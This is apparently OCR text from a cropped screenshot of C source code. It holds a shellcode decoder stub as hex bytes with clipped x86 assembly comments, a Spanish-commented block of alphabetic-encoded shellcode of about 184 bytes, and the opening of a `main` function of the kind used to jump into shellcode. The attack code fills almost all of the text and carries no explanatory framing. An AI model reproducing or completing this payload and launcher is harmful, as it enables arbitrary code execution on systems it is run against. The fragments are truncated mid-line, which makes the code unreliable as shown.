
"\x2c\x41"
/* sub al, 0x4
"\xc0\xe0\x04"
/* shl al,
"\x47"
/* inc edi    
"\x02\x07"
/* add al, byt
"\x2c\x41"
/* sub al, 0x4
"\x88\x06"
/* mov byte [e
"\x46"
/* inc esi    
"\x47"
/* inc edi    
"\x49"
/* dec ecx    
"\xe2\xed"
/* loop bucle 
/* Shellcode codificada de 184 (0x
"DBMAFAEAIJMDFAEAFAIJOBLAGGMNIADBN
"AFBFAIJOBLAGGMNIAEAIJEECEAEEDEDLA
"JDIJNBLADPMNIAEBIAPJADHFPGFCGIGOC
"BLAALMNIA"
;
int
main
(
void
)
{
int
*
ret
;
char
*
t
;